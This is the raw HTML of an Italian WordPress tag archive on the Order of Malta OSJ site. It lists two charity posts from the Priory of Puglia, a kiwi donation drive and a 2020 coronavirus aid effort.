

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orderofmalta.it/tag/puglia/
body_size: 13567
content:
<!DOCTYPE html>
<html lang="it-IT">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>puglia Archivi - Order of Malta OSJ</title>
	<link rel="canonical" href="https://orderofmalta.it/tag/puglia/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="puglia Archivi - Order of Malta OSJ" />
	<meta property="og:url" content="https://orderofmalta.it/tag/puglia/" />
	<meta property="og:site_name" content="Order of Malta OSJ" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://orderofmalta.it/tag/puglia/","url":"https://orderofmalta.it/tag/puglia/","name":"puglia Archivi - Order of Malta OSJ","isPartOf":{"@id":"https://orderofmalta.it/#website"},"primaryImageOfPage":{"@id":"https://orderofmalta.it/tag/puglia/#primaryimage"},"image":{"@id":"https://orderofmalta.it/tag/puglia/#primaryimage"},"thumbnailUrl":"https://orderofmalta.it/wp-content/uploads/2020/12/donazione-kiwi-puglia-23-e1664874111841.jpeg","breadcrumb":{"@id":"https://orderofmalta.it/tag/puglia/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://orderofmalta.it/tag/puglia/#primaryimage","url":"https://orderofmalta.it/wp-content/uploads/2020/12/donazione-kiwi-puglia-23-e1664874111841.jpeg","contentUrl":"https://orderofmalta.it/wp-content/uploads/2020/12/donazione-kiwi-puglia-23-e1664874111841.jpeg","width":499,"height":429,"caption":"donazione kiwi puglia 23 e1664874111841"},{"@type":"BreadcrumbList","@id":"https://orderofmalta.it/tag/puglia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orderofmalta.it/"},{"@type":"ListItem","position":2,"name":"puglia"}]},{"@type":"WebSite","@id":"https://orderofmalta.it/#website","url":"https://orderofmalta.it/","name":"Order of Malta OSJ","description":"Sovereign Order of Saint John of Jerusalem","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orderofmalta.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="Order of Malta OSJ &raquo; Feed" href="https://orderofmalta.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Order of Malta OSJ &raquo; Feed dei commenti" href="https://orderofmalta.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Order of Malta OSJ &raquo; puglia Feed del tag" href="https://orderofmalta.it/tag/puglia/feed/" />
<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
<link data-optimized="2" rel="stylesheet" href="https://orderofmalta.it/wp-content/litespeed/css/1fd7a47c18025a67e18639883c902d5c.css?ver=83b5b" />















<!--n2css--><!--n2js--><script type="text/javascript" src="https://orderofmalta.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/fba038cd611aee38defcbd34b9d147f5.js?ver=5d353" id="jquery-migrate-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="cookie-law-info-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/3948a800d1d692c23a8c4dfa33f7a7e2.js?ver=b9733" id="cookie-law-info-js" defer data-deferred="1"></script>
<link rel="https://api.w.org/" href="https://orderofmalta.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orderofmalta.it/wp-json/wp/v2/tags/229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orderofmalta.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="follow.[base64]" content="nWZBsbK89UpCeNKPRkrp"/><link rel="pingback" href="https://orderofmalta.it/xmlrpc.php" />

<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><link rel="icon" href="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			body.with-page-header.header-image:not(.header-scroll) .site-title a {
    background-image: url(https://orderofmalta.it/wp-content/uploads/2020/11/Order-of-Malta-OSJ-1.png) !important;
	width: 250px !important;
	padding: 100px 0px !important;
	margin: -70px 0 0 0 !important;
	background-size: contain !important;
}
body.with-page-header.header-image .site-title a {
    background-image: url(https://orderofmalta.it/wp-content/uploads/2020/11/Order-of-Malta-OSJ-1.png) !important;
	width: 250px !important;
	padding: 100px 0px !important;
	margin: -40px 0 0 0 !important;
	background-size: contain !important;
}
.front-page-1 {
	padding: 0px !important;
}
.front-page-2 .wrap{
	padding: 50px 0 50px 0;
}
.footer-widget-area {
	width: 31% !important;
}
@media only screen and (min-width: 800px) {

	.front-page-2 
	#custom_html-12, #custom_html-13, #custom_html-14 {
		clear: none;
		width: 33%;
	}
	.front-page-3 .flexible-widgets{
	width: 100vw;
}
	#text-38 {
		width: 100%;
	}
}
#text-23 {
	width: 100%;
}

.front-page-4 .bdpp-post-desc, .bdpp-post-title {
		color:#000000;
	}

.front-page-4 .bdpp-post-title a{
		color:#000000;
	}

.front-page-4 .bdpp-rdmr-btn{
		color:#000000;
	}



		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-puglia tag-229 wp-theme-genesis wp-child-theme-showcase-pro sfsi_actvite_theme_default custom-header header-image header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://orderofmalta.it/">Order of Malta OSJ</a></p><p class="site-description">Sovereign Order of Saint John of Jerusalem</p></div><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><ul id="menu-menu-principale" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://orderofmalta.it/"><span >Home</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="https://orderofmalta.it/index.php/storia/"><span >STORIA</span></a>
<ul class="sub-menu">
	<li id="menu-item-4379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4379"><a href="https://orderofmalta.it/costituzione-2/"><span >COSTITUZIONE</span></a></li>
	<li id="menu-item-4381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4381"><a href="https://orderofmalta.it/i-gran-maestri/"><span >I GRAN MAESTRI</span></a></li>
	<li id="menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4383"><a href="https://orderofmalta.it/il-gran-maestro/"><span >IL GRAN MAESTRO</span></a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23"><a href="https://orderofmalta.it/index.php/governo/"><span >GOVERNO</span></a>
<ul class="sub-menu">
	<li id="menu-item-5551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5551"><a href="https://orderofmalta.it/governo/"><span >Governo</span></a></li>
	<li id="menu-item-5550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5550"><a href="https://orderofmalta.it/corpo-diplomatico/"><span >CORPO DIPLOMATICO</span></a></li>
</ul>
</li>
<li id="menu-item-4358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4358"><a href="https://orderofmalta.it/mission/"><span >MISSION</span></a></li>
<li id="menu-item-4414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4414"><a href="https://orderofmalta.it/eventi/"><span >EVENTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-4426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4426"><a href="https://orderofmalta.it/progetto-porgi-un-sorriso/"><span >PROGETTO PORGI UN SORRISO</span></a></li>
	<li id="menu-item-4406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4406"><a href="https://orderofmalta.it/news/"><span >NEWS</span></a></li>
	<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://orderofmalta.it/category/pressoffice/"><span >UFFICIO STAMPA</span></a></li>
	<li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://orderofmalta.it/category/eventi-con-gallery/"><span >EVENTI CON GALLERY</span></a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://orderofmalta.it/ordini-dinastici/"><span >ORDINI DINASTICI</span></a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://orderofmalta.it/index.php/contatti/"><span >CONTATTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-4361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4361"><a href="https://orderofmalta.it/sede-magistrale/"><span >SEDE MAGISTRALE</span></a></li>
	<li id="menu-item-4384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4384"><a href="https://orderofmalta.it/domanda-di-ammissione/"><span >DOMANDA DI AMMISSIONE</span></a></li>
</ul>
</li>
<li id="menu-item-5368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5368"><a href="https://orderofmalta.it/pubblicazioni/"><span >PUBBLICAZIONI</span></a></li>
<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://orderofmalta.it/faq/"><span >FAQ</span></a></li>
</ul></nav></div></header><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">puglia</h1></div><article class="post-5271 post type-post status-publish format-standard has-post-thumbnail category-porgi-un-sorriso tag-bartolomeo tag-francesco tag-gissi tag-kiwi tag-la-torre tag-monte tag-priorato-delle-puglie tag-priore tag-puglia tag-santangelo entry" aria-label="DONIAMO UN KIWI"><header class="entry-header"><p class="entry-meta"><span class="entry-categories"><a href="https://orderofmalta.it/category/porgi-un-sorriso/" rel="category tag">PORGI UN SORRISO</a> &middot;</span> <time class="entry-time">17 Dicembre 2020</time> </p><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://orderofmalta.it/doniamo-un-kiwi/">DONIAMO UN KIWI</a></h2>
</header><div class="entry-content"><a class="entry-image-link" href="https://orderofmalta.it/doniamo-un-kiwi/" aria-hidden="true" tabindex="-1"><img width="499" height="400" src="[data-uri]" class="post-image entry-image lazyload" alt="donazione kiwi puglia 23 e1664874111841" decoding="async" data-src="https://orderofmalta.it/wp-content/uploads/2020/12/donazione-kiwi-puglia-23-e1664874111841-499x400.jpeg" data-eio-rwidth="499" data-eio-rheight="400" /><noscript><img width="499" height="400" src="https://orderofmalta.it/wp-content/uploads/2020/12/donazione-kiwi-puglia-23-e1664874111841-499x400.jpeg" class=" post-image entry-image" alt="donazione kiwi puglia 23 e1664874111841" decoding="async" data-eio="l" /></noscript></a><p>Il Priorato delle Puglie ha proposto l’iniziativa Doniamo un Kiwi, nata su iniziativa di un Postulante, Bartolomeo Gissi, proprietario di una azienda agricola che produce Kiwi.
Le donazioni di Kiwi &#x02026;</p><p><a class="button light more-link" href="https://orderofmalta.it/doniamo-un-kiwi/">Continue Reading</a></p></div></article><article class="post-3044 post type-post status-publish format-standard has-post-thumbnail category-porgi-un-sorriso tag-capitanata tag-emergenza tag-francesco-la-torre tag-giovanni-granatiero tag-puglia tag-solidarieta entry" aria-label="EMERGENZA CORONAVIRUS IN PUGLIA ZONA CAPITANATA"><header class="entry-header"><p class="entry-meta"><span class="entry-categories"><a href="https://orderofmalta.it/category/porgi-un-sorriso/" rel="category tag">PORGI UN SORRISO</a> &middot;</span> <time class="entry-time">8 Aprile 2020</time> </p><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://orderofmalta.it/emergenza-coronavirus-in-puglia-zona-capitanata/">EMERGENZA CORONAVIRUS IN PUGLIA ZONA CAPITANATA</a></h2>
</header><div class="entry-content"><a class="entry-image-link" href="https://orderofmalta.it/emergenza-coronavirus-in-puglia-zona-capitanata/" aria-hidden="true" tabindex="-1"><img width="600" height="400" src="[data-uri]" class="post-image entry-image lazyload" alt="Coronavirus aiutiumanitari puglia scaled e1586323362890" decoding="async" data-src="https://orderofmalta.it/wp-content/uploads/2020/04/Coronavirus-aiutiumanitari-puglia-scaled-e1586323362890-600x400.jpg" data-eio-rwidth="600" data-eio-rheight="400" /><noscript><img width="600" height="400" src="https://orderofmalta.it/wp-content/uploads/2020/04/Coronavirus-aiutiumanitari-puglia-scaled-e1586323362890-600x400.jpg" class=" post-image entry-image" alt="Coronavirus aiutiumanitari puglia scaled e1586323362890" decoding="async" data-eio="l" /></noscript></a><p>In questo periodo, di grande sconforto, che affligge anche il popolo Italiano i Cavalieri del Priorato della Puglia, dediti alla disciplina del Vangelo, hanno abbracciato la spada della solidarietà &#x02026;</p><p><a class="button light more-link" href="https://orderofmalta.it/emergenza-coronavirus-in-puglia-zona-capitanata/">Continue Reading</a></p></div></article></main></div></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-27" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><img src="[data-uri]" width="200" data-src="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="300"><noscript><img src="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" width="200" data-eio="l"></noscript></center></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-30" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"> <div class="footer-social"><div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style=";text-align:left;"><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://api.follow.it/widgets/icon/[base64]/OA==/' id='sfsiid_email_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Invia E-mail' title='Invia E-mail' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_email.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Invia E-mail' title='Invia E-mail' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_email.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a></div></div><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class="fb-like" width="200" data-href="https://orderofmalta.it"  data-send="false" data-layout="button_count" data-action="like"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Forderofmalta.it%2Ftag%2Fpuglia' style='display:inline-block;'  > <img class="sfsi_wicon lazyload"  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src="[data-uri]" data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg" decoding="async" /><noscript><img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' data-eio="l" /></noscript></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https%3A%2F%2Forderofmalta.it%2Ftag%2Fpuglia' style='display:inline-block' >
							<img data-pin-nopin= true class="sfsi_wicon lazyload" src="[data-uri]" alt='Post on X' title='Post on X'  data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg" decoding="async"><noscript><img data-pin-nopin= true class='sfsi_wicon' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Post on X' title='Post on X'  data-eio="l"></noscript>
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script data-optimized="1" src="[data-uri]" defer></script><div style="clear: both;"></div></div></div></div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="custom_html-26" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="#" class="footer-policy">Privacy & Cookie Policy</a></div></div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2025 Sovereign Order of St. John of Jerusalem - Knights of Malta - OSJ</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/showcase-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Ci teniamo alla tua privacy</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usiamo i Cookie sul nostro sito per darti la migliore esperienza di navigazione memorizzando le tue preferenze. Cliccando su "Accetta", ci dai il tuo consenso a usare tutti i cookie memorizzati su questo sito.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Impostazioni</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Accetta</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script data-optimized="1" src="[data-uri]" defer></script>
                <script data-optimized="1" src="[data-uri]" defer></script>
    <script data-optimized="1" src="[data-uri]" defer></script>
    

    
<script data-optimized="1" type="text/javascript" id="eio-lazy-load-js-before" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/7fdf1c46d146eada9cdda4150269748e.js?ver=21fa9" id="eio-lazy-load-js" data-wp-strategy="async" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/c90eb5aa30877231410a2c115cd3179a.js?ver=5b6ef" id="jquery-ui-core-js" defer data-deferred="1"></script>
